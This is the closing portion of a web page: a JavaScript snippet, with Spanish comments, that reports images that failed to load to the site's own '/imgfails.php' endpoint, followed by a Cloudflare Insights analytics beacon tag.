        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbe41d9e9ab945fe943d32e8d659ce15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
